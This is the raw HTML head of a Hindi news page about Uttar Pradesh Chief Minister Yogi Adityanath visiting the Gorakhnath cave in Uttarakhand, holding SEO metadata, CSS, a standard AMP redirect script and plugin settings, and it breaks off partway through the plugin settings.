

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/
body_size: 22872
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-visited-guru-gorakshanath-at-devbhoomi\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Visited Guru Gorakshanath At Devbhoomi</title>
<meta name="description" content="देहरादून। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने रविवार को उत्तराखंड के श्रीनगर भक्तियाना में गोरखनाथ गुफा के दर्शन किए। योगी ने गुरु"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Visited Guru Gorakshanath At Devbhoomi" />
<meta property="og:description" content="देहरादून। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने रविवार को उत्तराखंड के श्रीनगर भक्तियाना में गोरखनाथ गुफा के दर्शन किए। योगी ने गुरु" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="dehadun news" />
<meta property="article:tag" content="lok sabha elections 2024" />
<meta property="article:tag" content="Uttarakhand News" />
<meta property="article:tag" content="yogi news" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:updated_time" content="2024-04-14T20:25:43+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-14T20:25:33+05:30" />
<meta property="article:modified_time" content="2024-04-14T20:25:43+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Visited Guru Gorakshanath At Devbhoomi" />
<meta name="twitter:description" content="देहरादून। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने रविवार को उत्तराखंड के श्रीनगर भक्तियाना में गोरखनाथ गुफा के दर्शन किए। योगी ने गुरु" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg","url":"https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg","width":"700","height":"400","caption":"CM Yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/","name":"\u0926\u0947\u0935\u092d\u0942\u092e\u093f \u092a\u0930 \u092f\u094b\u0917\u0940 \u0928\u0947 \u0915\u093f\u090f \u0917\u0941\u0930\u0941 \u0917\u094b\u0930\u0915\u094d\u0937\u0928\u093e\u0925 \u0915\u0947 \u0926\u0930\u094d\u0936\u0928, \u092c\u094b\u0932\u0947- \u0905\u0932\u094c\u0915\u093f\u0915 \u0936\u093e\u0902\u0924\u093f \u090f\u0935\u0902 \u0906\u0928\u0902\u0926 \u0915\u0940 \u0905\u0928\u0941\u092d\u0942\u0924\u093f \u0939\u0941\u0908"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#webpage","url":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/","name":"CM Yogi Visited Guru Gorakshanath At Devbhoomi","datePublished":"2024-04-14T20:25:33+05:30","dateModified":"2024-04-14T20:25:43+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Visited Guru Gorakshanath At Devbhoomi","keywords":"CM Yogi","datePublished":"2024-04-14T20:25:33+05:30","dateModified":"2024-04-14T20:25:43+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964 \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 \u0930\u0935\u093f\u0935\u093e\u0930 \u0915\u094b \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u0947 \u0936\u094d\u0930\u0940\u0928\u0917\u0930 \u092d\u0915\u094d\u0924\u093f\u092f\u093e\u0928\u093e \u092e\u0947\u0902 \u0917\u094b\u0930\u0916\u0928\u093e\u0925 \u0917\u0941\u092b\u093e \u0915\u0947 \u0926\u0930\u094d\u0936\u0928 \u0915\u093f\u090f\u0964 \u092f\u094b\u0917\u0940 \u0928\u0947 \u0917\u0941\u0930\u0941","name":"CM Yogi Visited Guru Gorakshanath At Devbhoomi","@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "4abbc34b15";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, 